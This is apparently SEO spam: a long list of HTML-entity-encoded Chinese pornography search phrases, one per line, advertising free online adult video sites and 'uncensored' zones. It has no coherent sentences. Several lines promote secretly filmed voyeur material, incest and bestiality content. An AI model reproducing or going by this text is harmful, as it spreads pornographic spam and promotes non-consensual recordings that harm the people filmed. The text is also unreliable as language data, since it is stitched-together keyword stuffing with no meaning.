&#x6B27;&#x7F8E;&#x7537;&#x7537;gay&#x5DE8;&#x5927;&#x7C97;xx&#x52A8;&#x6F2B;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;
&#x6B27;&#x7F8E;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x5927;AV&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4F0A;
2025&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x4E13;&#x533A;AV
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;vr
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;
&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;v&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x89C6;&#x4E9A;&#x6D32;&#x4E71;&#x7801;
&#x6696;&#x6696;&#x65E5;&#x672C;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x8272;&#x723D;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x6027;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x770B;
97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C73;&#x5947;
&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x5E8A;&#x89C6;&#x9891;&#x5927;&#x5168;&#x53EB;&#x4E0D;&#x505C;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;91&#x8272;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x719F;&#x5973;
&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9694;&#x58C1;&#x5973;&#x90BB;&#x5C45;&#x56FD;&#x4EA7;&#x6309;&#x6469;&#x5E8F;&#x5217;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x5927;&#x5B66;&#x751F;&#x5904;&#x6BDB;&#x8338;&#x8338;
a&#x2228;&#x65E0;&#x7801;&#x5929;&#x5802;av
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x56FD;&#x8BED;&#x523A;&#x6FC0;&#x5BF9;&#x767D;&#x52FE;&#x642D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
xxxx&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;v
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;13&#x9875;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;
&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E09;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x4E45;&#x4E45;&#x9752;&#x8349;&#x8D39;&#x7EBF;&#x9891;&#x89C2;&#x770B;&#x5730;&#x5740;
&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x7684;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5C11;&#x5987;&#x548C;&#x5927;&#x72FC;&#x62D8;&#x4F5C;&#x7231;A&#x7247;
&#x624B;&#x673A;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;19&#x7981;vip
&#x8272;&#x7F51;&#x89C6;&#x9891;&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;&#x9EC4;&#x8272;&#x7247;
57pao&#x56FD;&#x4EA7;&#x4E45;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x547B;&#x541F;&#x5BF9;&#x767D;&#x523A;&#x6FC0;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x5BC6;&#x6843;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XX&#x4E71;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x89C6;&#x9891;&#x4E8C;&#x89C6;&#x9891;&#x4E09;
&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x8D85;&#x9891;&#x78B0;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E8C;&#x7AD9;
91&#x6296;&#x97F3;&#x6C61;
&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;&#x7231;&#x591C;&#x591C;&#x8E81;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x0101;&#x2228;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6015;&#x6015;&#x6015;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5C11;&#x5987;30P
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;AV&#x5F71;&#x89C6;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5230;&#x516D;&#x533A;&#x514D;&#x8D39;
&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x4E00;&#x5932;&#x9053;&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;
&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x7247;
&#x65E5;&#x672C;a&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;
&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;HD
&#x65E0;&#x7801;a&#x7EA7;&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x9752;&#x9752;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;&#x4E00;&#x533A;&#x4EBA;&#x4EBA;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;hb
&#x5077;&#x62CD;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;55544
&#x4E00;&#x9053;&#x672C;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x82B1;&#x8272;
97caopron&#x8D85;&#x78B0;&#x516C;&#x5F00;
&#x56FD;&#x4EA7;&#x91CE;&#x5916;&#x91CE;&#x6218;&#x5C0F;&#x6811;&#x6797;18&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;
&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;A&#x2228;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;
a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x6BDB;&#x7247;av
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5B57;&#x5E55;
&#x4E94;&#x6708;&#x5A77;&#x5A77;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x6B27;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x65E0;&#x7801;
&#x53A8;&#x623F;&#x633A;&#x8FDB;&#x670B;&#x53CB;&#x4EBA;&#x59BB;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x601D;&#x601D;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x624B;&#x673A;&#x89C2;&#x770B;
91&#x6C61;&#x7684;&#x76F4;&#x64AD;&#x5185;&#x5BB9;
&#x7C89;&#x5AE9;&#x88AB;&#x7C97;&#x5927;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;&#x89C6;&#x9891;
91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5168;&#x9EC4;&#x7272;&#x4EA4;&#x89C6;&#x9891;
&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x8272;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;?V&#x65E0;&#x7801;&#x9EBB;&#x8C46;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;av&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;4&#x5361;&#x7F51;&#x7AD9;
91&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x732B;&#x54AA;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x8272;&#x4E45;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x8001;&#x53F8;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;
&#x6781;&#x54C1;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x89C6;&#x9891;
99&#x70ED;&#x8D44;&#x6E90;
&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;
&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6700;&#x8FD1;&#x4E2D;&#x6587;av
&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EBB;&#x8C46;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x6700;&#x5927;
AV&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
99&#x70ED;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6&#x56FD;&#x4EA7;
91&#x798F;&#x5229;&#x533A;
&#x56FD;&#x4EA7;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x7CBE;&#x54C1;&#x4E00;&#x6781;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;a&#x96C6;&#x7247;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;av
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x6DEB;&#x65E5;&#x672C;&#x7247;
&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4E9A;&#x5DDE;av&#x65E0;&#x7801;&#x91CD;&#x53E3;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;&#x5165;&#x53E3;&#x9EC4;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;
&#x8272;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4F26;&#x8001;&#x719F;&#x5973;&#x719F;&#x5987;&#x56FE;&#x7247;
&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E0;&#x7801;&#x4EFB;&#x4F60;&#x8E81;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9999;&#x8549;&#x8549;
&#x4E45;&#x4E45;99&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;gv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x591C;&#x591C;&#x6478;
&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV
&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x8349;?&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E8C;&#x533A;
&#x5929;&#x5929;&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7F8E;&#x5973;&#x767D;&#x6D46;&#x547B;&#x541F;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x8272;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7B71;&#x7530;&#x4F18;
91&#x7CBE;&#x54C1;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x624B;&#x673A;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x9B3C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;
99&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5973;&#x6252;&#x5F00;&#x731B;&#x8FDB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x8272;&#x60A0;&#x60A0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x65E5;&#x672C;&#x7CFB;&#x5217;&#x6709;&#x7801;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
y1111111&#x5C11;&#x5987;&#x5F71;&#x89C6;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
91&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x4E09;&#x7EA7;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x9189;&#x7EA2;&#x697C;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;
&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;
&#x65E0;&#x7801;&#x65E0;&#x5957;&#x5C11;&#x5987;&#x6BDB;&#x591A;18P
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;v&#x65E5;&#x672C;
&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x5C11;&#x5987;&#x81EA;&#x62CD;&#x533A;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EBF;&#x8DEF;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;AV&#x4E4B;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4FFA;&#x53BB;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;&#x6210;www&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;av&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x6C38;&#x4E45;&#x770B;&#x65E5;&#x672C;&#x5927;&#x7247;
&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D44;&#x6E90;&#x7AD9;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;
